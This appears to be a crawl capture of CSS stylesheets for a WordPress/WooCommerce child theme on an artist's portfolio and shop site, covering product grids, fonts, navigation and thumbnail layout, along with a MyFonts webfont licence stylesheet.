} /* xxx width: 100%; height: auto; */

.woocommerce ul.products li.product a img {
    width: auto;
    height: 214px; /* 214px sweet spot*/
} 

@media screen and (max-width: 800px) {
  .woocommerce-page.columns-3 ul.products li.product, 
  .woocommerce.columns-3 ul.products li.product,
  .woocommerce ul.products.columns-3 li.product, 
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products li.product, 
  .woocommerce-page ul.products li.product {
  	width: 100%;
  	height: auto;
  	float: right;
  } 
  .woocommerce ul.products li.product a img {
    width: 100%;
    height: auto;
  } 
}


.woocommerce ul.products li.first, 
.woocommerce-page ul.products li.first {
	clear: none;
}

ul.woocommerce-error  {
    padding-left: 3.5em;
}

.woocommerce.product-columns-3 ul.products li.product, 
.woocommerce-page.product-columns-3 ul.products li.product,
.woocommerce.product-columns-3 ul.products li.product.last, 
.woocommerce-page.product-columns-3 ul.products li.product.last {
	margin-right: 3.8%;
}

/* checkout/kasse */

#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
	list-style: none;
}

/* warenkorb */

.cart-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  z-index: 60;
  position: relative;
}
.cart-toggle:active, .cart-toggle:focus, .cart-toggle:hover {
  background: none;
}
.cart-toggle:before {
  font-family: 'Genericons';
  content: '\f447';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .cart-toggle {
    margin-top: 0;
  }
}

/* bezahl buttons */

.wcpay-payment-request-wrapper {}
.ppc-button-wrapper {}

.product span.onsale {
    min-height: 3.236em;
    min-width: 3.236em;
    padding: .202em;
    font-size: 1em;
    font-weight: 700;
    position: absolute;
    text-align: center;
    line-height: 3.236;
    top: .5em;
    left: .5em;
    margin: 0;
    border-radius: 100%;
    background-color: #b3af54;
    color: #fff;
    font-size: .857em;
    z-index: 9;
}


/*
.woocommerce #content div.product div.images, 
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.images, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.images, 
.woocommerce-page div.product div.summary {
	float: none;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
	float: left;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary {
	float: left;
}
*/

.not-singular .hentry .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  display: block;
  margin: -30px;
  width: 130%;
  height: 280px;
}

@font-face {
	font-family: 'fzmOldTypewriter';
	src: url('./fonts/fzmOldTypewriter.eot');
	src: local('fzmOldTypewriter'), url('./fonts/fzmOldTypewriter.woff') format('woff'), url('./fonts/fzmOldTypewriter.ttf') format('truetype');
}

/* chivo-regular - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-regular.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900 - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
body {
  background: #fff;
  border: none !important;
  padding-top: 3px;
}

#main article {
  font-family: "fzmOldTypewriter", "courier new", courier, mono-spaced;
}

/*
h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  font-family: "Chivo", Helvetica, Arial, sans-serif; 
}
*/

h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Medium"; 
}

h1.site-title,
h2.site-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Black"; 
  font-weight: 100 !important;
}

.comment-body blockquote,
.entry-content blockquote,
.entry-excerpt blockquote
{
	margin: .7em 0;
	font-weight: 300;
	line-height: 1.6;
	font-size: 1.0rem;
	border-left: 2px #000 solid;
	padding-top: .3em;
	padding-right: .7em;
	padding-left: 2em;
}

@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
	font-size: 18px;
	font-size: 1.125rem;
  }
}

#colophon .footer-widgets-wrap:after {
  content: '';
  width: 0px;
  height: 0px;
  background: transparent;
  margin: 80px auto 0;
  display: none;
}

.singular .entry-footer .edit-link {
  border-top: none;
}

body.has-site-logo #masthead .site-logo-link {
  max-height: 78px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 78px;
}
#masthead .site-branding {
  z-index: 100;
}
.main-navigation {
/*  z-index: 40; */
  top: 33px;
}
.main-navigation .menu-toggle {
  overflow: hidden;
}
.search-toggle,
.cart-toggle {
  top: 23px;
  overflow: hidden;
  /*padding-top: 33px;*/
}
.menu-wrap {
/*  z-index: 60 */
}
#masthead .wrap {
  padding: 10px 0;
}

.main-navigation .menu-wrap {
  background: #fff !important;
}
.main-navigation .menu-wrap:before {
  background: #fff !important;
}
.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
  color: #000 !important;
}

.entry-meta {
  display: none;
}

.gallery img {
	border: 0px solid #cfcfcf;
	margin: 0 0 2px 0;
}
.s-category-zeichnung .gallery img,
.category-zeichnung .gallery img
{
	border-color: #ccc;
	border-width: 1px;
	border-style: solid;
}

.singular .entry-footer div.author-link {
  display: none;
}
.singular .entry-footer .tag-size:before {
  content: '\f474';
}
.singular .entry-footer .tag-camera:before {
  content: '\f102';
}
.singular .entry-footer .tag-brush:before {
  content: '\f506';
}
.singular .entry-footer .tag-dot:before {
  content: '\f428';
}
.singular .entry-footer .tag-info:before {
  /* content: '\f455'; */
}
.singular .entry-footer .date-link:before {
  content: '\f307';
}
.singular .entry-footer .tag-sku:before {
  content: '\f416';
}


input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  /*border-bottom: 3px solid #979797;*/
  border: 1px solid #ccc;
  /*padding-bottom: 10px;*/
}

.entry-content h2,
.entry-content h3,
.entry-content h4 {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 200;
}


@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #fff !important;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #fff !important;
  }
  .not-found .widget_links,
  .not-found .widget_pages {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_links ul, 
  .not-found .widget_pages ul {
    padding-left: 1.4em;
  }
  .not-found .widget_links ul li,
  .not-found .widget_pages ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_links .widget-title,
  .not-found .widget_links .widgettitle,
  .not-found .widget_pages .widget-title,
  .not-found .widget_pages .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) {
 .not-found .widget_links, 
 .not-found .widget_pages {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
 }
}

@media screen and (max-width: 1000px) {
  .main-navigation .menu-wrap {
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.2);
  }
}

nav.main-navigation a:hover {
  color: #848484 !important;
}
@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: white !important;
  }

}

.jp-carousel-titleanddesc-title,
div.jp-carousel-titleanddesc-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

.jp-carousel-light a.jp-carousel-image-download,
.jp-carousel-light a.jp-carousel-image-download:hover,
a.jp-carousel-light a.jp-carousel-image-download,
a.jp-carousel-light a.jp-carousel-image-download:hover {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

a.more-link {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
  font-weight: 400 !important;
}
/* ############################################## */
/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 50px 0 10px;
}
/* woo not singular problem — entry-header auch angucken*/
.not-singular .hentry,
.not-singular .product {
  width: 100%;
  display: inline-block;
  background: #EDEDED;
  vertical-align: top;
  margin: 6px 0;
  padding: 30px;
  overflow: hidden;
  position: relative;
}
.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
.not-singular .hentry .entry-title a,
.not-singular .product .entry-title a {
  text-decoration: none;
}
.not-singular .hentry .entry-title a:hover,
.not-singular .product .entry-title a:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-meta,
.not-singular .product .entry-meta {
  font-size: 12.25px;
  font-size: 0.76563rem;
}
/* ############################################## */


/* xxx */
article.category-malerei-chronologisch header.entry-header {
  /*display: none;*/
}

/* woo not singular problem — entry-header auch angucken*/
body.single-post article.post header.entry-header,
body.single-post article.product header.entry-header {
  display: none;
}

.not-singular .hentry.has-post-thumbnail .entry-header,
.not-singular .product.has-post-thumbnail .entry-header {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px;
  color: white;
  background: -moz-linear-gradient(top, transparent 100%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(100%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 100%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 100%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 100%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 100%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}
.not-singular .hentry.has-post-thumbnail .entry-header a,
.not-singular .product.has-post-thumbnail .entry-header a {
  color: white;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover,
.not-singular .product.has-post-thumbnail .entry-header a:hover {
  color: white;
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header,
.not-singular .product.has-post-thumbnail:hover .entry-header {
  padding-top: 40px;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}

.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: none;
}
.not-singular .hentry:hover .entry-title,
.not-singular .product:hover .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: block;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 16px;
    font-size: 1.0625rem;
  }
}


/* spezial ansicht einzelarbeiten */
@media screen and (min-width: 768px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }

  .date .hentry .entry-thumbnail img,
  .date .product .entry-thumbnail img,
  .tag .hentry .entry-thumbnail img,
  .tag .product .entry-thumbnail img,
  .home .hentry .entry-thumbnail img,
  .home .product .entry-thumbnail img,
  .not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .product.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .hentry .entry-thumbnail img,
  .not-singular .product .entry-thumbnail img {
    display: block;
    width: 100vw;
    height: 100vh;
    object-fit: cover;
    object-fit: contain;
    width: 100%;
    width: auto;
    height: 100%;
  }

}

@media screen and (min-width: 1000px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }

}

.date .hentry .entry-thumbnail,
.date .product .entry-thumbnail,
.tag .hentry .entry-thumbnail,
.tag .product .entry-thumbnail,
.tag .entry-thumbnail,
.not-singular .category-malerei-chronologisch .entry-thumbnail,
.not-singular .post .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  width: auto;
  height: 100%;
  height: inherit;
}

.date .hentry .entry-thumbnail img,
.date .product .entry-thumbnail img,
.tag .hentry .entry-thumbnail img,
.tag .product .entry-thumbnail img,
.not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
.not-singular .hentry .entry-thumbnail img,
.not-singular .product .entry-thumbnail img {
  width: auto;
  height: 100%;
}

.not-singular .hentry,
.not-singular .product {
  background-color: transparent;
  /*object-fit: fill !important;*/
}

.not-singular .hentry.post a.entry-thumbnail img,
.not-singular .product a.entry-thumbnail img {
  height: 100% !important;
  object-fit: cover !important;
}

div.site-branding {
 padding-top: 20px; 
 }

/*
div.site-branding h1.site-title a {
    background: url('/wp-content/uploads/logo_fein.jpg') no-repeat;
    display: inline-block;
    height: 100px;
    width: 300px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
    margin:0 auto;
}
*/

.emoji-overlay {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio_child/MyFontsWebfontsKit.css?ver=323956577
body_size: 508
content:
/**
 * @license
 * MyFonts Webfont Build ID 4088996, 2021-05-15T08:08:36-0400
 * 
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are 
 * explicitly restricted from using the Licensed Webfonts(s).
 * 
 * You may obtain a valid license at the URLs below.
 * 
 * Webfont: TTFors-Medium by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/medium/
 * 
 * Webfont: TTFors-Black by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/black/
 * 
 * 
 * Webfonts copyright: Copyright (c) 2021 by TypeType. Designers Pavel Emelyanov, Yulia Gonina, Antonina Zhulkova, Marina Khodak, Radik Tukhvatullin, Eugene Tantsurin. Technical designers Ivan Gladkikh, Yuri Nako, Victor Rubenko. All rights reserved.
 * 
 * © 2021 MyFonts Inc
*/

/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/3e64a4");

@font-face {
  font-family: "TTFors-Black";
  src: url('webFonts/TTForsBlack/font.woff2') format('woff2'), url('webFonts/TTForsBlack/font.woff') format('woff');
}
@font-face {
  font-family: "TTFors-Medium";
  src: url('webFonts/TTForsMedium/font.woff2') format('woff2'), url('webFonts/TTForsMedium/font.woff') format('woff');
}


--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=79232230
body_size: 4162
content:
/*
 Theme Name:   Patio Child für katiakelm.de
 Theme URI:    http://katiakelm.de
 Description:  Patio child theme
 Author:       felix schwenzel
 Author URI:   http://wirres.net
 Template:     patio
 Version:      4.9.16
 Tags: 
*/



.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}
.woocommerce div.product form.cart .variations th {
	padding: .7em 0 .65em;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
    color: #000;
}
.woocommerce div.product form.cart .button {
	width: 100%
}  

/* produkt archiv */
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product,
.woocommerce ul.products.columns-3 li.product, 
.woocommerce-page ul.products.columns-3 li.product,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	width: auto;
} /* xxx width: 100%; height: auto; */

.woocommerce ul.products li.product a img {
    width: auto;
    height: 214px; /* 214px sweet spot*/
} 

@media screen and (max-width: 800px) {
  .woocommerce-page.columns-3 ul.products li.product, 
  .woocommerce.columns-3 ul.products li.product,
  .woocommerce ul.products.columns-3 li.product, 
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products li.product, 
  .woocommerce-page ul.products li.product {
  	width: 100%;
  	height: auto;
  	float: right;
  } 
  .woocommerce ul.products li.product a img {
    width: 100%;
    height: auto;
  } 
}


.woocommerce ul.products li.first, 
.woocommerce-page ul.products li.first {
	clear: none;
}

ul.woocommerce-error  {
    padding-left: 3.5em;
}

.woocommerce.product-columns-3 ul.products li.product, 
.woocommerce-page.product-columns-3 ul.products li.product,
.woocommerce.product-columns-3 ul.products li.product.last, 
.woocommerce-page.product-columns-3 ul.products li.product.last {
	margin-right: 3.8%;
}

/* checkout/kasse */

#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
	list-style: none;
}

/* warenkorb */

.cart-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  z-index: 60;
  position: relative;
}
.cart-toggle:active, .cart-toggle:focus, .cart-toggle:hover {
  background: none;
}
.cart-toggle:before {
  font-family: 'Genericons';
  content: '\f447';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .cart-toggle {
    margin-top: 0;
  }
}

/* bezahl buttons */

.wcpay-payment-request-wrapper {}
.ppc-button-wrapper {}

.product span.onsale {
    min-height: 3.236em;
    min-width: 3.236em;
    padding: .202em;
    font-size: 1em;
    font-weight: 700;
    position: absolute;
    text-align: center;
    line-height: 3.236;
    top: .5em;
    left: .5em;
    margin: 0;
    border-radius: 100%;
    background-color: #b3af54;
    color: #fff;
    font-size: .857em;
    z-index: 9;
}


/*
.woocommerce #content div.product div.images, 
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.images, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.images, 
.woocommerce-page div.product div.summary {
	float: none;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
	float: left;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary {
	float: left;
}
*/

.not-singular .hentry .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  display: block;
  margin: -30px;
  width: 130%;
  height: 280px;
}

@font-face {
	font-family: 'fzmOldTypewriter';
	src: url('./fonts/fzmOldTypewriter.eot');
	src: local('fzmOldTypewriter'), url('./fonts/fzmOldTypewriter.woff') format('woff'), url('./fonts/fzmOldTypewriter.ttf') format('truetype');
}

/* chivo-regular - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-regular.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900 - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
body {
  background: #fff;
  border: none !important;
  padding-top: 3px;
}

#main article {
  font-family: "fzmOldTypewriter", "courier new", courier, mono-spaced;
}

/*
h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  font-family: "Chivo", Helvetica, Arial, sans-serif; 
}
*/

h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Medium"; 
}

h1.site-title,
h2.site-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Black"; 
  font-weight: 100 !important;
}

.comment-body blockquote,
.entry-content blockquote,
.entry-excerpt blockquote
{
	margin: .7em 0;
	font-weight: 300;
	line-height: 1.6;
	font-size: 1.0rem;
	border-left: 2px #000 solid;
	padding-top: .3em;
	padding-right: .7em;
	padding-left: 2em;
}

@media screen and (min-width: 1200px) {
  .comment-body blockquote,
